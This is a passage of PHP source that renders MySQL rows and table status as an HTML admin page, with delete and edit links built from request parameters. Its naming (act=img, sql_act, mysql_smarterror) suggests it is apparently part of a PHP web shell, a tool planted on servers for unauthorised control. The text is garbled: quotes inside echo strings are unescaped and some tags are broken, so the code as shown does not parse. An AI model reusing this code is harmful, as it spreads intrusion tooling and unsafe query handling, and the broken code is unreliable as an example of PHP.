 echo "</td>";
}
echo "<td><font color="green"><b>Action</b></font></td>";
echo "</tr>";
while ($row = mysql_fetch_array($result, MYSQL_ASSOC))
{
echo "<tr>";
$w = "";
$i = 0;
foreach ($row as $k=>$v) {$name = mysql_field_name($result,$i); $w .= "
`".$name."` = '".addslashes($v)."' AND"; $i++;}
if (count($row) > 0) {$w = substr($w,0,strlen($w)-3);}
echo "<td><input type="checkbox" name="boxrow[]" value="".
$w.""></td>";
$i = 0;
foreach ($row as $k=>$v)
{
$v = htmlspecialchars($v);
if ($v == "") {$v = "<font color="green">NULL</font>";}
echo "<td>".$v."</td>";
$i++;
}
echo "<td>";
echo "<a href="".
$sql_surl."sql_act=query&sql_tbl=".urlencode($sql_tbl)."&sql_tbl_ls=".
$sql_tbl_ls."&sql_tbl_le=".$sql_tbl_le."&sql_query=".urlencode("DELETE FROM `".
$sql_tbl."` WHERE".$w." LIMIT 1;").""><img src="".
$surl."act=img&img=sql_button_drop" alt="Delete" height="13" width="11"
border="0"></a>&nbsp;";
echo "<a href="".
$sql_surl."sql_tbl_act=insert&sql_tbl=".urlencode($sql_tbl)."&sql_tbl_ls=".
$sql_tbl_ls."&sql_tbl_le=".
$sql_tbl_le."&sql_tbl_insert_q=".urlencode($w).""><img src="".
$surl."act=img&img=change" alt="Edit" height="14" width="14"
border="0"></a>&nbsp;";
echo "</td>";
echo "</tr>";
}
mysql_free_result($result);
echo "</table><hr size="1" noshade><p align="left"><img src="".
$surl."act=img&img=arrow_ltr" border="0"><select name="sql_act">";
echo "<option value="">With selected:</option>";
echo "<option value="deleterow">Delete</option>";
echo "</select>&nbsp;<input type="submit"
value="Confirm"></form></p>";
}
}
else
{
$result = mysql_query("SHOW TABLE STATUS", $sql_sock);
if (!$result) {echo mysql_smarterror();}
else
{
echo "<br><form method="POST"><TABLE cellSpacing=0
borderColorDark=#666666 cellPadding=5 width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1><tr><td><input type="checkbox"
name="boxtbl_all"
value="1"></td><td><center><b>Table</b></center></td><td><b>Rows</b></td><td><
b>Type</b></td><td><b>Created</b></td><td><b>Modified</b></td><td><b>Size</b></t
d><td><b>Action</b></td></tr>";
$i = 0;
$tsize = $trows = 0;
while ($row = mysql_fetch_array($result, MYSQL_ASSOC))

 